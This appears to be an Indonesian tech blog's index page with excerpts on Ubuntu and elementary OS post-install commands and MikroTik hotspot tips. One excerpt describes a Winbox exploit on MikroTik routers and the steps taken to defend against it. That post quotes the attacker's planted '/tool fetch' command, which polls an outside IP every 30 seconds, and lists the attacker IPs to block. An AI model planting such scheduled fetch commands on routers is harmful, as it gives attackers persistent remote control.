Hal terbaik yang harus dilakukan setelah menginstall Linux Ubuntu

artikel ini hanya catatan penulis untuk memudahkan proses instalasi ubuntu saat berhasil ngeracuni seseorang untuk menggunakan linux hehehe

sudo apt install ssh- sudo apt update && sudo apt upgrade

- sudo apt dist-upgrade

- sudo apt install iputils-ping

- sudo apt install traceroute

- ….

- …

- …

sudo apt-get update && sudo apt-get dist-upgrade -y –fix-missing (untuk os lama)

Continue readingHal terbaik yang harus dilakukan setelah menginstall Linux Elementary

apa yang kamu lakukan setelah menginstal linux elementary untuk penggunaan harian

ini adalah pertanyaan klasik bagi pengguna linux pemula.

langsung saja ya, saya tidak akan membahas soal fitur-fitur di elementary karena sudah di jelaskan dengan rinci website mereka – https://elementary.io/id/ Continue reading

Pencegahan Remote Exploit Vulnerability Winbox Mikrotik

org yg iseng ini melakukan exploid dari IP 95.154.216.151

setelah berhasil masuk, kemudian menambahkan script dengan isi sebagai berikut

/tool fetch address=95.154.216.167 port=2008 src-path=/mikrotik.php mode=http keep-result=no

script ini di buat scheduler setiap 30 detik melakukan fetch ke ip 95.154.216.167

hal ini terjadi karena celah di mikrotik seri sebelum versi 6.42.6

langkah-langkah pencegahan

- ganti password

- setting user admin hanya bisa diakses dari ip lokal saja

- buat user lain (selain admin) untuk di akses dari luar (akan lebih baik jika di tambahkan available from ip….)

- ganti port winbox 8291 dengan port yang lain (ini untuk menghambat proses exploid, krn si cracker akan mencoba mencari port lain jika port ini diganti)

- upgrade ke versi OS ke seri yg lebih baru

- lakukan pemblokiran dari ip ip berikut – 95.154.216.160, 95.154.216.167, 95.154.216.151, 95.154.216.163,

korban-korban berjatuhan

sumber

- proof of concept (POC) -> https://youtu.be/pBNIrgAg-a8

- https://forum.mikrotik.com/viewtopic.php?t=133533

- bug mikrotik – https://www.cvedetails.com/vulnerability-list/vendor_id-12508/product_id-23641/Mikrotik-Routeros.html

- zero day – https://www.bleepingcomputer.com/news/security/mikrotik-patches-zero-day-flaw-under-attack-in-record-time/

Mikrotik : Iphone dan Macbook tidak bisa koneksi Hotspot Mikrotik

judul paling bagus sih sebenernya MENANGANI HOTSPOT MIKROTIK YANG TIDAK DI ARAHKAN OTOMATIS KE HALAMAN LOGIN, tapi udah dipake di blog kang Aldy, ya udh gw ganti pake judul di atas aja.

ga pake panjang x lebar x tinggi , langsung aje ye sesuai arahan kang Aldy….

Langkah 1

disable smenetara server hotspot—> masuk ke firewall– > NAT –> naikan urutan rule unused-hs-chain —> hidupkan kembali server hotspot di /ip hotspot servers.

Langkah 2 Continue reading



Mikrotik : Ijinkan Ping dan remote AP (Access Point) Hotspot Mikrotik yang IPnya berbeda segmen

gambar gambar aja sy kasi yak, good luck :p

gambar gambar aja sy kasi yak, good luck :p